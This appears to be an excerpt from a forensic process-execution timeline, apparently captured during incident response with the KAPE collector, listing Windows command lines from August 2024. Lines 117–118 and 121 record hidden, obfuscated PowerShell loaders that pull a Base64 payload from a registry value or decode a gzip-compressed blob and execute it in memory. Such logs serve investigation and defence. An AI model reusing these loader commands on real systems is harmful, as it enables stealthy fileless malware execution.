 03:53:38.369
117 2024-08-06 "C:\Windows\System32\cmd.exe" /b /c start /b /min powershell -nop -w hidden -c "sleep 0; iex([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String((Get-Item 'HKCU:Software\EdI86bhr').GetValue('OQqd5
03:53:42.023
118 2024-08-06 powershell  -nop -w hidden -c "sleep 0; iex([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String((Get-Item 'HKCU:Software\EdI86bhr').GetValue('OQqd5sjJ'))))"
03:53:42.536
119 2024-08-06 C:\Windows\System32\rundll32.exe C:\Windows\System32\shell32.dll,SHCreateLocalServerRunDll {9aa46009-3ce0-458a-a354-715610a075e6} -Embedding
03:53:49.567
120 2024-08-06 "E:\KAPE\gkape.exe"
03:53:51.715
121 2024-08-06 "C:\Windows\syswow64\WindowsPowerShell\v1.0\powershell.exe" -noni -nop -w hidden -c &([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream
03:53:55.037 [System.Convert]::FromBase64String((('H4sIAFfqsGYCA7{1}WbW/iOBD+vt'+'L+h2iFlESiJLxou6200jmBFLqEtxRo4dApTQx4cWIam1Jub//7jUNSqErveietJYRfZsbjZ56ZyXwTB4KwWLnndkP58'+'fGDko2en/iRohW2WzcoKgXR1g9nhe0IK{1}8{1}bYrW6z'+'qLfBLPLi/t
{1}U0TKrj5ZNZSgr//bTZb77S9taJsAnt4ni+g6Q{1}gk8w{1}Tfv1kEGv'+'F1B63gTtLfzg6hXUCqhc+xSWKFqM0WMM86c9U+IFhgBeGd4/lY0eyAIWzvADdFrZB4/7amF+3kC/lj5ZL{1}rCX/gv9Dns/cPpuyhlFjN8Xu2/3Diq4b8QgrFPBEh6UFMp3rf4k0hkOXMUZBkeSIh5NuQ3b3cjzj
122 2024-08-06 "E:\KAPE\gkape.exe"